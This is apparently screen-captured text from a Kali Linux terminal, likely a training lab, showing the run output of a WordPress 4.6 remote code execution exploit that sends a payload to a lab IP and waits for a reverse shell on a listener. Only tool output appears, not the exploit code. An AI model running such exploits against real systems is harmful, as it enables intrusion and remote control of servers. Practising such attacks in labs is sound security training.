 WordPress Core 4.6 - R...
kali@kali: ~
12:49 AM
49%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~
+ --=|
+ --=| Discovered & Coded By
+ --=| Dawid Golunski
+ --=| https://legalhackers.com
+ --=|
+ --=| "With Great Power Comes Great Responsibility"
+ --=| * For testing purposes only *
[*] Sure you want to get a shell on the target 'http://10.10.241.148' ? [y/N] y
[*] Guess I can't argue with that... Let's get started...
[+] Connected to the target
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<p>Additionally, a 400 Bad Request
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>
[+] Payload sent successfully
[+] Payload executed!
[*] Waiting for the target to send us a reverse shell...
1337: inverse host lookup failed: Unknown host
listening on [any] 38221 ...
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>